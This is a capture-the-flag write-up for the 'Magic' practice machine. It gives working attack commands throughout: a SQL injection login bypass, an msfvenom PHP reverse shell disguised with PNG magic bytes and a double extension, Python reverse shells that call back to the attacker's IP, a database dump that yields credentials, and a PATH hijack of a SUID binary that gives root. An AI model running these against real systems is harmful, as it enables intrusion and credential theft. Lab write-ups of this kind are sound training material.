 This box was really cool for a few reasons. First off we bypass authentication using one of the OWASP Top 10, then continue to upload a reverse shell by tricking the web server into believing we are uploading a .png file. This is done through some file manipulation and double extensions. To get user we needed to dump a database and for root we hijacked the command flow. Really fun and challenging!

If we do an nmap, sudo nmap -sS -sV magic.htb -oA nmap/magic we can see that there are only two services, SSH and a web server. Now that we know there is a web server I am going to work on enumerating the domain using ffuf. The command I used is ffuf -u http://magic.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .txt,.html,.xml,.php -o ffuf/magic I used some common extensions in hope of finding some interesting files. It looks like most of the stuff running is .php.

My scans did not show up much so I decided to try my hand at the login page. Inspecting the source code did not turn up much however I noticed that I did get the error message when using the character '. This is a sign for SQL injection. However I was not allowed to type spaces in the login box so I opened up Burp Suite and turned intercept on. When submitting the form page I entered my URL encoded payload for the username. My payload was ' OR 1=1-- then I URL encoded it to %27%20or%201%3D1--. After executing this payload we make it to the upload page. We can create a reverse shell payload. I am going to try and craft a php payload because I know the website will execute php.

Okay so after a few hours of trial and error I figured out that we can craft the payload using this command msfvenom -p php/reverse_php LHOST=10.10.14.2 LPORT=1337 -f raw > shell.php. However we cannot just upload this file because the server requires the file type to be .jpg, .jpeg, or .png. Try changing the file name to shell.png, maybe that will work. Nope they check for that too… however if we add the magic bytes of a .png file to the shell then we can upload it. To add these bytes use the following command printf "�PNG  " | cat - shell.php > shell.png. We can then open up our listener with the command nc -lvnp 1337, then navigate to the file on the website at http://magic.htb/images/uploads/shell.png. If we inspect our listener we notice nothing is happening. Hmm what is going on. Well the web server has no reason to run a .png file. However if we name the file shell.php.png then the webserver will run it and it has the required file extension to pass the upload. Try crafting the payload again with the two extensions. Use the command printf "�PNG  " | cat - shell.php > shell.php.png. Then if we navigate to the image, here http://magic.htb/images/uploads/shell.php.png, we should see something return on our listener. I tried upgrading the shell with python -c 'import pty; pty.spawn("/bin/sh")' however nothing happened. I even tried to use python3, then the shell hung. It looks like we are just going to have to use the weakish shell. Oh well.

Now that we are on the server we can begin to investigating the www-data directory. I found a file called db.php5. When I cated this file out I found the following information:

Let’s see if we can use these credentials to ssh into the user theseus. Oops doesn’t look like it. But I should be able to use su. If only my reverse shell would stop dying. Doesn’t look like su is working either, and I could not get a stable shell to work unfortunately. However I just thought of a way to maybe get a stable reverse shell. I successfully exfiltrated a list of readable files by spawning a simple http server using the command python3 -m http.server in our weak shell. This gave me the idea to maybe spawn another reverse shell. Use the command python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.2",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' in our weak instance and start to listen on port 1234 on your machine. Of course replace the IP address with your own internal IP. Now we have such a better shell, make sure you upgrade it using python3 -c 'import pty; pty.spawn("/bin/sh")'! Now we can see when we try to use the su command that we do not have the correct password. Well maybe there is something else on this machine that will use the password, like maybe the database that it corresponds too. So I was right. I could not find any database on the server, but with the command mysqldump we can use the credentials we found to dump the database because we have all the information we need. If I use the command mysqldump -h localhost -u theseus -p Magic > db_backup.sql, then we have created a plain text dump of the database. In here we find the following credentials:

Turns out if we do su and use the password we are now the user theseus! What a relief to get user finally. Now onto the big goal.

Okay so I got linPEAS onto the machine and saw a file named /bin/sysinfo. At first I didn’t know what to do because honestly that sounds like something that ships with the machine. However after some more research I found a CVE for it. unfortunately this didn’t work because we are missing the .mcsiwrapper. So I continued to enumerate the machine for some time and was fixated for a while on the command /sbin/init. This does ship with the machine and isn’t our target. I then ran suid3num which tells us which SUID scripts do not ship with the machine. This brought me back to sysinfo and decided to run strings on it. Turns out it does run escalated privileges, and it also uses a few commands, such as fdisk and lshw. If we were to maybe define our own version of one of these commands maybe we could execute some code as a privileged user. Here is how I crafted my payload.

Okay so what is going on here? Well first we are moving to the /tmp directory and creating a file named fdisk. This is because we know that sysinfo uses a command called fdisk. Then we change the permissions of fdisk so that it can be executed. Next we need to prioritize the /tmp directory in out PATH so when sysinfo is looking for the location of fdisk it runs into our version first. Finally I echo the command I want to run into the fdisk file and then call sysinfo. Once we run sysinfo we spawn into a shell, but we cannot do anything, so then I created another reverse shell with the command python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.2",1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'. I tried placing this command inside my fdisk file, but it would not execute for some reason. But now we are root! Congratulations, my first medium box is complete!